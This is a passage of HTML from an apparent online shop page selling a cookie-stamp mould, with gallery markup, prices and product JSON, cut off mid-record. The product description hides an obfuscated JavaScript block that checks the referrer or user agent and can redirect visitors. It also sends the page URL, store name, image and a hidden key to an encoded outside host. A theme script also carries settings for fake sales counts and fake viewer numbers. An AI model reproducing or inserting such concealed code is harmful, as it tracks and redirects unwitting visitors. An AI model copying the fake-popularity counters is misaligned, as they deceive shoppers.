                  </li><li id="Slide-Thumbnails-template--16354773532842__main-8" class="thumbnail-list__item slider__slide" data-target="template--16354773532842__main-29398993305770"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--16354773532842__main"
                      aria-describedby="Thumbnail-template--16354773532842__main-8"
                    >
                      <img id="Thumbnail-template--16354773532842__main-8"
                        srcset="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=59 59w,
                                //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=118 118w,
                                //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=84 84w,
                                //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=168 168w,
                                //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=130 130w,
                                //idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101&width=260 260w"
                        src="//idaiholi.com/cdn/shop/products/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?crop=center&height=84&v=1693463101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--16354773532842__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--16354773532842__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma</h1>
              <a href="/products/cookie-stamp-embossing-mold" class="product__title">
                <h2 class="h1">
                  🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--16354773532842__main" role="status" >
              

<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        9.900 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        9.900 Ft
      </span>
        
        
        <span class="visually-hidden visually-hidden--inline">Normál ár</span>
        <span>
          <s class="price-item price-item--regular">
            
              13.900 Ft
            
          </s>
        </span>
        
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div> 
      
      
      
      <div style="display:inline-block;margin-left: 1rem;margin-top: 3.3rem;">
        <div class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;border-radius: 0;margin-bottom: 0px;padding:0;height: 2rem;position:relative;background-color: unset;border: unset;">
          <div style="display:block;width:1.4rem;height:1.4rem;transform: rotate(45deg);background-color:#ff0000;position: absolute;left: -0.7rem;"></div>
          <div style="font-size: 1.6rem;margin-right: .1rem;line-height:2rem;background-color:#ff0000;height:2rem;padding-left:1.2rem;padding-right:0.7rem;color: #ffffff;">
            Mentés
            28
            %
          </div>
          
        </div>
      </div>
    
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7826307612842,"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","handle":"cookie-stamp-embossing-mold","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:25:01-02:00","created_at":"2023-08-31T04:25:01-02:00","vendor":"idaiholi","type":"Forró termékek","tags":[],"price":990000,"price_min":990000,"price_max":990000,"available":true,"price_varies":false,"compare_at_price":1390000,"compare_at_price_min":1390000,"compare_at_price_max":1390000,"compare_at_price_varies":false,"variants":[{"id":45043321503914,"title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1":"Virágok\u0026zöld levelek","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-5*2","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838709930,"product_id":7826307612842,"position":1,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","variant_ids":[45043321503914]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","options":["Virágok\u0026zöld levelek","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334709418,"title":"Virágok\u0026zöld levelek \/ Ház","option1":"Virágok\u0026zöld levelek","option2":"Ház","option3":null,"sku":"LE12146397-5+LE12146397-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Ház","public_title":"Virágok\u0026zöld levelek \/ Ház","options":["Virágok\u0026zöld levelek","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334742186,"title":"Virágok\u0026zöld levelek \/ Elk","option1":"Virágok\u0026zöld levelek","option2":"Elk","option3":null,"sku":"LE12146397-5+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Elk","public_title":"Virágok\u0026zöld levelek \/ Elk","options":["Virágok\u0026zöld levelek","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334774954,"title":"Virágok\u0026zöld levelek \/ Rózsa","option1":"Virágok\u0026zöld levelek","option2":"Rózsa","option3":null,"sku":"LE12146397-5+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Rózsa","public_title":"Virágok\u0026zöld levelek \/ Rózsa","options":["Virágok\u0026zöld levelek","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334807722,"title":"Virágok\u0026zöld levelek \/ sündisznó","option1":"Virágok\u0026zöld levelek","option2":"sündisznó","option3":null,"sku":"LE12146397-5+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ sündisznó","public_title":"Virágok\u0026zöld levelek \/ sündisznó","options":["Virágok\u0026zöld levelek","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334840490,"title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","option1":"Virágok\u0026zöld levelek","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-5+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - 